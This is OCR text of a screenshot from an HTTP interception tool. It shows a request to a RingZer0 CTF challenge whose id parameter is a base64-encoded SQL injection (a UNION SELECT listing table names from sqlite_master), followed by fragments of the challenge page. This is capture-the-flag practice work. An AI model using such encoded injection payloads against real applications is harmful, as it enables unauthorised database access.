 Raw Params Headers Hex
1 GET /challenges/40/?id=
MikgdW5pb24gc2VsZWN0IG5hbWUsMiwzIGZyb20gc3FsaXRlX21h
c3RlciB3aGVyZSB0eXBlPSd0YWJsZScgbGltaXQgMCwxLS0=
HTTP/1.1
2 Host: ringzer0ctf.com
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.111 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=tho59rfe8nrfu0ndtv7qum1ja3
16
17
Raw Headers Hex HTML Render
RZ CTF
RINGZER0 TEAM
ONLINE CTF
THE SHOP Scoreboard
What's the definition of NULL
flag
Submit flag
Challenge flag
Last user who solved th
Flag
View users write u
Submit »
Submit a